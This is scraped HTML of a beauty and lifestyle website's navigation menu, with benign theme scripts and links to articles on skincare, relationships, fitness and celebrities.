				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6973970522234_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6973970522234" ><script>var block_td_uid_1_6973970522234 = new tdBlock();
block_td_uid_1_6973970522234.id = "td_uid_1_6973970522234";
block_td_uid_1_6973970522234.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6973970522234_rand","tdc_css_class":"td_uid_1_6973970522234_rand","tdc_css_class_style":"td_uid_1_6973970522234_rand_style"}';
block_td_uid_1_6973970522234.td_column_number = "3";
block_td_uid_1_6973970522234.block_type = "td_block_mega_menu";
block_td_uid_1_6973970522234.post_count = "5";
block_td_uid_1_6973970522234.found_posts = "2715";
block_td_uid_1_6973970522234.header_color = "";
block_td_uid_1_6973970522234.ajax_pagination_infinite_stop = "";
block_td_uid_1_6973970522234.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_6973970522234);
</script><div id=td_uid_1_6973970522234 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6973970522234" data-td_block_id="td_uid_1_6973970522234"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6973970522234" data-td_block_id="td_uid_1_6973970522234"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6973970523bf3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_6973970523bf3" ><script>var block_td_uid_2_6973970523bf3 = new tdBlock();
block_td_uid_2_6973970523bf3.id = "td_uid_2_6973970523bf3";
block_td_uid_2_6973970523bf3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6973970523bf3_rand","tdc_css_class":"td_uid_2_6973970523bf3_rand","tdc_css_class_style":"td_uid_2_6973970523bf3_rand_style"}';
block_td_uid_2_6973970523bf3.td_column_number = "3";
block_td_uid_2_6973970523bf3.block_type = "td_block_mega_menu";
block_td_uid_2_6973970523bf3.post_count = "5";
block_td_uid_2_6973970523bf3.found_posts = "901";
block_td_uid_2_6973970523bf3.header_color = "";
block_td_uid_2_6973970523bf3.ajax_pagination_infinite_stop = "";
block_td_uid_2_6973970523bf3.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_6973970523bf3);
</script><div id=td_uid_2_6973970523bf3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6973970523bf3" data-td_block_id="td_uid_2_6973970523bf3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6973970523bf3" data-td_block_id="td_uid_2_6973970523bf3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697397052516e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697397052516e" ><script>var block_td_uid_3_697397052516e = new tdBlock();
block_td_uid_3_697397052516e.id = "td_uid_3_697397052516e";
block_td_uid_3_697397052516e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697397052516e_rand","tdc_css_class":"td_uid_3_697397052516e_rand","tdc_css_class_style":"td_uid_3_697397052516e_rand_style"}';
block_td_uid_3_697397052516e.td_column_number = "3";
block_td_uid_3_697397052516e.block_type = "td_block_mega_menu";
block_td_uid_3_697397052516e.post_count = "5";
block_td_uid_3_697397052516e.found_posts = "1142";
block_td_uid_3_697397052516e.header_color = "";
block_td_uid_3_697397052516e.ajax_pagination_infinite_stop = "";
block_td_uid_3_697397052516e.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_697397052516e);
</script><div id=td_uid_3_697397052516e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697397052516e" data-td_block_id="td_uid_3_697397052516e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697397052516e" data-td_block_id="td_uid_3_697397052516e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6973970526710_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6973970526710" ><script>var block_td_uid_4_6973970526710 = new tdBlock();
block_td_uid_4_6973970526710.id = "td_uid_4_6973970526710";
block_td_uid_4_6973970526710.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6973970526710_rand","tdc_css_class":"td_uid_4_6973970526710_rand","tdc_css_class_style":"td_uid_4_6973970526710_rand_style"}';
block_td_uid_4_6973970526710.td_column_number = "3";
block_td_uid_4_6973970526710.block_type = "td_block_mega_menu";
block_td_uid_4_6973970526710.post_count = "5";
block_td_uid_4_6973970526710.found_posts = "480";
block_td_uid_4_6973970526710.header_color = "";
block_td_uid_4_6973970526710.ajax_pagination_infinite_stop = "";
block_td_uid_4_6973970526710.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_6973970526710);
</script><div id=td_uid_4_6973970526710 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6973970526710" data-td_block_id="td_uid_4_6973970526710"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6973970526710" data-td_block_id="td_uid_4_6973970526710"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6973970527fa9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6973970527fa9" ><script>var block_td_uid_5_6973970527fa9 = new tdBlock();
block_td_uid_5_6973970527fa9.id = "td_uid_5_6973970527fa9";
